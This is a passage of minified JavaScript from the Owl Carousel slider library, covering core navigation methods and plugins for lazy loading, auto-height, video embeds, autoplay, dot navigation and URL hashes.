this._states.current[t]&&this._states.current[t]>0},n.prototype.current=function(t){if(void 0===t)return this._current;if(0!==this._items.length){if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});void 0!==e.data&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current}},n.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,function(t,e){return e})},n.prototype.reset=function(t){void 0!==(t=this.normalize(t))&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},n.prototype.normalize=function(t,e){var i=this._items.length,s=e?0:this._clones.length;return!this.isNumeric(t)||i<1?t=void 0:(t<0||t>=i+s)&&(t=((t-s/2)%i+i)%i+s/2),t},n.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},n.prototype.maximum=function(t){var e,i,s,n=this.settings,o=this._coordinates.length;if(n.loop)o=this._clones.length/2+this._items.length-1;else if(n.autoWidth||n.merge){if(e=this._items.length)for(i=this._items[--e].width(),s=this.$element.width();e--&&!((i+=this._items[e].width()+this.settings.margin)>s););o=e+1}else o=n.center?this._items.length-1:this._items.length-n.items;return t&&(o-=this._clones.length/2),Math.max(o,0)},n.prototype.minimum=function(t){return t?0:this._clones.length/2},n.prototype.items=function(t){return void 0===t?this._items.slice():(t=this.normalize(t,!0),this._items[t])},n.prototype.mergers=function(t){return void 0===t?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},n.prototype.clones=function(e){var i=this._clones.length/2,s=i+this._items.length,n=function(t){return t%2==0?s+t/2:i-(t+1)/2};return void 0===e?t.map(this._clones,function(t,e){return n(e)}):t.map(this._clones,function(t,i){return t===e?n(i):null})},n.prototype.speed=function(t){return void 0!==t&&(this._speed=t),this._speed},n.prototype.coordinates=function(e){var i,s=1,n=e-1;return void 0===e?t.map(this._coordinates,t.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(this.settings.rtl&&(s=-1,n=e+1),i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[n]||0))/2*s):i=this._coordinates[n]||0,i=Math.ceil(i))},n.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},n.prototype.to=function(t,e){var i=this.current(),s=null,n=t-this.relative(i),o=(n>0)-(n<0),r=this._items.length,a=this.minimum(),h=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(n)>r/2&&(n+=-1*o*r),(s=(((t=i+n)-a)%r+r)%r+a)!==t&&s-n<=h&&s-n>0&&(i=s-n,t=s,this.reset(i))):t=this.settings.rewind?(t%(h+=1)+h)%h:Math.max(a,Math.min(h,t)),this.speed(this.duration(i,t,e)),this.current(t),this.isVisible()&&this.update()},n.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},n.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},n.prototype.onTransitionEnd=function(t){if(void 0!==t&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},n.prototype.viewport=function(){var s;return this.options.responsiveBaseElement!==e?s=t(this.options.responsiveBaseElement).width():e.innerWidth?s=e.innerWidth:i.documentElement&&i.documentElement.clientWidth?s=i.documentElement.clientWidth:console.warn("Can not detect viewport width."),s},n.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},n.prototype.add=function(e,i){var s=this.relative(this._current);i=void 0===i?this._items.length:this.normalize(i,!0),e=e instanceof jQuery?e:t(e),this.trigger("add",{content:e,position:i}),e=this.prepare(e),0===this._items.length||i===this._items.length?(0===this._items.length&&this.$stage.append(e),0!==this._items.length&&this._items[i-1].after(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[i].before(e),this._items.splice(i,0,e),this._mergers.splice(i,0,1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[s]&&this.reset(this._items[s].index()),this.invalidate("items"),this.trigger("added",{content:e,position:i})},n.prototype.remove=function(t){void 0!==(t=this.normalize(t,!0))&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},n.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy(function(e,i){this.enter("pre-loading"),i=t(i),t(new Image).one("load",t.proxy(function(t){i.attr("src",t.target.src),i.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",i.attr("src")||i.attr("data-src")||i.attr("data-src-retina"))},this))},n.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(i).off(".owl.core"),!1!==this.settings.responsive&&(e.clearTimeout(this.resizeTimer),this.off(e,"resize",this._handlers.onThrottledResize));for(var s in this._plugins)this._plugins[s].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},n.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?t>i:t<i;case">":return s?t<i:t>i;case">=":return s?t<=i:t>=i;case"<=":return s?t>=i:t<=i}},n.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},n.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},n.prototype.trigger=function(e,i,s,o,r){var a={item:{count:this._items.length,index:this.current()}},h=t.camelCase(t.grep(["on",e,s],function(t){return t}).join("-").toLowerCase()),l=t.Event([e,"owl",s||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},a,i));return this._supress[e]||(t.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(l)}),this.register({type:n.Type.Event,name:e}),this.$element.trigger(l),this.settings&&"function"==typeof this.settings[h]&&this.settings[h].call(this,l)),l},n.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){void 0===this._states.current[e]&&(this._states.current[e]=0),this._states.current[e]++},this))},n.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){this._states.current[e]--},this))},n.prototype.register=function(e){if(e.type===n.Type.Event){if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var i=t.event.special[e.name]._default;t.event.special[e.name]._default=function(t){return!i||!i.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&t.namespace.indexOf("owl")>-1:i.apply(this,arguments)},t.event.special[e.name].owl=!0}}else e.type===n.Type.State&&(this._states.tags[e.name]?this._states.tags[e.name]=this._states.tags[e.name].concat(e.tags):this._states.tags[e.name]=e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy(function(i,s){return t.inArray(i,this._states.tags[e.name])===s},this)))},n.prototype.suppress=function(e){t.each(e,t.proxy(function(t,e){this._supress[e]=!0},this))},n.prototype.release=function(e){t.each(e,t.proxy(function(t,e){delete this._supress[e]},this))},n.prototype.pointer=function(t){var i={x:null,y:null};return t=t.originalEvent||t||e.event,(t=t.touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?(i.x=t.pageX,i.y=t.pageY):(i.x=t.clientX,i.y=t.clientY),i},n.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},n.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},t.fn.owlCarousel=function(e){var i=Array.prototype.slice.call(arguments,1);return this.each(function(){var s=t(this),o=s.data("owl.carousel");o||(o=new n(this,"object"==typeof e&&e),s.data("owl.carousel",o),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(e,i){o.register({type:n.Type.Event,name:i}),o.$element.on(i+".owl.carousel.core",t.proxy(function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([i]),o[i].apply(this,[].slice.call(arguments,1)),this.release([i]))},o))})),"string"==typeof e&&"_"!==e.charAt(0)&&o[e].apply(o,i)})},t.fn.owlCarousel.Constructor=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers)};n.Defaults={autoRefresh:!0,autoRefreshInterval:500},n.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=e.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},n.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},n.prototype.destroy=function(){var t,i;e.clearInterval(this._interval);for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":t.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type)){var i=this._core.settings,s=i.center&&Math.ceil(i.items/2)||i.items,n=i.center&&-1*s||0,o=(e.property&&void 0!==e.property.value?e.property.value:this._core.current())+n,r=this._core.clones().length,a=t.proxy(function(t,e){this.load(e)},this);for(i.lazyLoadEager>0&&(s+=i.lazyLoadEager,i.loop&&(o-=i.lazyLoadEager,s++));n++<s;)this.load(r/2+this._core.relative(o)),r&&t.each(this._core.clones(this._core.relative(o)),a),o++}},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers)};n.Defaults={lazyLoad:!1,lazyLoadEager:0},n.prototype.load=function(i){var s=this._core.$stage.children().eq(i),n=s&&s.find(".owl-lazy");!n||t.inArray(s.get(0),this._loaded)>-1||(n.each(t.proxy(function(i,s){var n,o=t(s),r=e.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src")||o.attr("data-srcset");this._core.trigger("load",{element:o,url:r},"lazy"),o.is("img")?o.one("load.owl.lazy",t.proxy(function(){o.addClass("owl-lazy-loaded"),this._core.trigger("loaded",{element:o,url:r},"lazy")},this)).attr("src",r):o.is("source")?o.one("load.owl.lazy",t.proxy(function(){this._core.trigger("loaded",{element:o,url:r},"lazy")},this)).attr("srcset",r):((n=new Image).onload=t.proxy(function(){o.css({"background-image":'url("'+r+'")',opacity:"1"}),this._core.trigger("loaded",{element:o,url:r},"lazy")},this),n.src=r)},this)),this._loaded.push(s.get(0)))},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(i){this._core=i,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var s=this;t(e).on("load",function(){s._core.settings.autoHeight&&s.update()}),t(e).resize(function(){s._core.settings.autoHeight&&(null!=s._intervalId&&clearTimeout(s._intervalId),s._intervalId=setTimeout(function(){s.update()},250))})};n.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},n.prototype.update=function(){var e=this._core._current,i=e+this._core.settings.items,s=this._core.settings.lazyLoad,n=this._core.$stage.children().toArray().slice(e,i),o=[],r=0;t.each(n,function(e,i){o.push(t(i).height())}),(r=Math.max.apply(null,o))<=1&&s&&this._previousHeight&&(r=this._previousHeight),this._previousHeight=r,this._core.$stage.parent().height(r).addClass(this._core.settings.autoHeightClass)},n.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))}},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(t){this.play(t)},this))};n.Defaults={video:!1,videoHeight:!1,videoWidth:!1},n.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if((s=r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)i="youtube";else if(s[3].indexOf("vimeo")>-1)i="vimeo";else{if(!(s[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");i="vzaar"}s=s[6],this._videos[r]={type:i,id:s,width:n,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},n.prototype.thumbnail=function(e,i){var s,n,o,r=i.width&&i.height?"width:"+i.width+"px;height:"+i.height+"px;":"",a=e.find("img"),h="src",l="",c=this._core.settings,p=function(i){n='<div class="owl-video-play-icon"></div>',s=c.lazyLoad?t("<div/>",{class:"owl-video-tn "+l,srcType:i}):t("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+i+")"}),e.after(s),e.after(n)};if(e.wrap(t("<div/>",{class:"owl-video-wrapper",style:r})),this._core.settings.lazyLoad&&(h="data-src",l="owl-lazy"),a.length)return p(a.attr(h)),a.remove(),!1;"youtube"===i.type?(o="//img.youtube.com/vi/"+i.id+"/hqdefault.jpg",p(o)):"vimeo"===i.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t[0].thumbnail_large,p(o)}}):"vzaar"===i.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t.framegrab_url,p(o)}})},n.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},n.prototype.play=function(e){var i,s=t(e.target).closest("."+this._core.settings.itemClass),n=this._videos[s.attr("data-video")],o=n.width||"100%",r=n.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),s=this._core.items(this._core.relative(s.index())),this._core.reset(s.index()),(i=t('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",r),i.attr("width",o),"youtube"===n.type?i.attr("src","//www.youtube.com/embed/"+n.id+"?autoplay=1&rel=0&v="+n.id):"vimeo"===n.type?i.attr("src","//player.vimeo.com/video/"+n.id+"?autoplay=1"):"vzaar"===n.type&&i.attr("src","//view.vzaar.com/"+n.id+"/player?autoplay=true"),t(i).wrap('<div class="owl-video-frame" />').insertAfter(s.find(".owl-video")),this._playing=s.addClass("owl-video-playing"))},n.prototype.isInFullScreen=function(){var e=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},n.prototype.destroy=function(){var t,e;this._core.$element.off("click.owl.video");for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this.core=e,this.core.options=t.extend({},n.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":t.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};n.Defaults={animateOut:!1,animateIn:!1},n.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var e,i=t.proxy(this.clear,this),s=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,r=this.core.settings.animateOut;this.core.current()!==this.previous&&(r&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),s.one(t.support.animation.end,i).css({left:e+"px"}).addClass("animated owl-animated-out").addClass(r)),o&&n.one(t.support.animation.end,i).addClass("animated owl-animated-in").addClass(o))}},n.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":t.proxy(function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":t.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),"stop.owl.autoplay":t.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},n.Defaults,this._core.options)};n.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},n.prototype._next=function(s){this._call=e.setTimeout(t.proxy(this._next,this,s),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||i.hidden||this._core.next(s||this._core.settings.autoplaySpeed)},n.prototype.read=function(){return(new Date).getTime()-this._time},n.prototype.play=function(i,s){var n;this._core.is("rotating")||this._core.enter("rotating"),i=i||this._core.settings.autoplayTimeout,n=Math.min(this._time%(this._timeout||i),i),this._paused?(this._time=this.read(),this._paused=!1):e.clearTimeout(this._call),this._time+=this.read()%i-n,this._timeout=i,this._call=e.setTimeout(t.proxy(this._next,this,s),i-n)},n.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,e.clearTimeout(this._call),this._core.leave("rotating"))},n.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,e.clearTimeout(this._call))},n.prototype.destroy=function(){var t,e;this.stop();for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){"use strict";var n=function(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this.$element.on(this._handlers)};n.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},n.prototype.initialize=function(){var e,i=this._core.settings;this._controls.$relative=(i.navContainer?t(i.navContainer):t("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy(function(t){this.prev(i.navSpeed)},this)),this._controls.$next=t("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy(function(t){this.next(i.navSpeed)},this)),i.dotsData||(this._templates=[t('<button role="button">').addClass(i.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?t(i.dotsContainer):t("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",t.proxy(function(e){var s=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(s,i.dotsSpeed)},this));for(e in this._overrides)this._core[e]=t.proxy(this[e],this)},n.prototype.destroy=function(){var t,e,i,s,n;n=this._core.settings;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&n.navContainer?this._controls[e].html(""):this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},n.prototype.update=function(){var t,e,i=this._core.clones().length/2,s=i+this._core.items().length,n=this._core.maximum(!0),o=this._core.settings,r=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],t=i,e=0,0;t<s;t++){if(e>=r||0===e){if(this._pages.push({start:Math.min(n,t-i),end:t-i+r-1}),Math.min(n,t-i)===n)break;e=0,0}e+=this._core.mergers(this._core.relative(t))}},n.prototype.draw=function(){var e,i=this._core.settings,s=this._core.items().length<=i.items,n=this._core.relative(this._core.current()),o=i.loop||i.rewind;this._controls.$relative.toggleClass("disabled",!i.nav||s),i.nav&&(this._controls.$previous.toggleClass("disabled",!o&&n<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!o&&n>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!i.dots||s),i.dots&&(e=this._pages.length-this._controls.$absolute.children().length,i.dotsData&&0!==e?this._controls.$absolute.html(this._templates.join("")):e>0?this._controls.$absolute.append(new Array(e+1).join(this._templates[0])):e<0&&this._controls.$absolute.children().slice(e).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},n.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotsData?1:i.dotsEach||i.items)}},n.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy(function(t,i){return t.start<=e&&t.end>=e},this)).pop()},n.prototype.getPosition=function(e){var i,s,n=this._core.settings;return"page"==n.slideBy?(i=t.inArray(this.current(),this._pages),s=this._pages.length,e?++i:--i,i=this._pages[(i%s+s)%s].start):(i=this._core.relative(this._core.current()),s=this._core.items().length,e?i+=n.slideBy:i-=n.slideBy),i},n.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},n.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},n.prototype.to=function(e,i,s){var n;!s&&this._pages.length?(n=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%n+n)%n].start,i)):t.proxy(this._overrides.to,this._core)(e,i)},t.fn.owlCarousel.Constructor.Plugins.Navigation=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){"use strict";var n=function(i){this._core=i,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(i){i.namespace&&"URLHash"===this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var i=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!i)return;this._hashes[i]=e.content}},this),"changed.owl.carousel":t.proxy(function(i){if(i.namespace&&"position"===i.property.name){var s=this._core.items(this._core.relative(this._core.current())),n=t.map(this._hashes,function(t,e){return t===s?e:null}).join();if(!n||e.location.hash.slice(1)===n)return;e.location.hash=n}},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy(function(t){var i=e.location.hash.substring(1),s=this._core.$stage.children(),n=this._hashes[i]&&s.index(this._hashes[i]);void 0!==n&&n!==this._core.current()&&this._core.to(this._core.relative(n),!1,!0)},this))};n.Defaults={URLhashListener:!1},n.prototype.destroy=function(){var i,s;t(e).off("hashchange.owl.navigation");for(i in this._handlers)this._core.$element.off(i,this._handlers[i]);for(s in Object.getOwnPropertyNames(this))"function"!=typeof this[s]&&(this[s]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){function n(e,i){var n=!1,o=e.charAt(0).toUpperCase()+e.slice(1);return t.each((e+" "+a.join(o+" ")+o).split(" "),function(t,e){if(r[e]!==s)return n=!i||e,!1}),n}function o(t){return n(t,!0)}var r=t("<support>").get(0).style,a="Webkit Moz O ms".split(" "),h={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},l={csstransforms:function(){return!!n("transform")},csstransforms3d:function(){return!!n("perspective")},csstransitions:function(){return!!n("transition")},cssanimations:function(){return!!n("animation")}};l.csstransitions()&&(t.support.transition=new String(o("transition")),t.support.transition.end=h.transition.end[t.support.transition]),l.cssanimations()&&(t.support.animation=new 